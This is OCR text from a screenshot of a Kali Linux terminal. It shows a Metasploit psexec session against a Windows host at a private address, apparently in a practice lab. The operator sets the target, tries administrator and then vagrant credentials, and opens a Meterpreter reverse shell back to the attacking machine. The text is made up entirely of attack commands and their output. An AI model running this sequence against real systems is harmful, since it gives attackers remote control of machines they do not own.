 1 2 3 4 2 19:10
root@kali: /home/kali/Desktop/wordlists
File Actions Edit View Help
Trash Terminal_...
Exploit target:
Id Name
-- ----
0 Automatic
File System Zaafiyetli_...
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set rhosts 10.10.10.19
rhosts => 10.10.10.19
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass vagrant
smbpass => vagrant
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.10.17:4444
[*] 10.10.10.19:445 - Connecting to the server...
[*] 10.10.10.19:445 - Authenticating to 10.10.10.19:445 as user 'administrator'...
[*] 10.10.10.19:445 - Selecting PowerShell target
[*] 10.10.10.19:445 - Executing the payload...
[+] 10.10.10.19:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set smbuser vagrant
smbuser => vagrant
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.10.17:4444
[*] 10.10.10.19:445 - Connecting to the server...
[*] 10.10.10.19:445 - Authenticating to 10.10.10.19:445 as user 'vagrant'...
[*] 10.10.10.19:445 - Selecting PowerShell target
[*] 10.10.10.19:445 - Executing the payload...
[+] 10.10.10.19:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.10.10.19
[*] Meterpreter session 1 opened (10.10.10.17:4444 -> 10.10.10.19:49479) at 2024-11-22 19:09:21 +0300
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"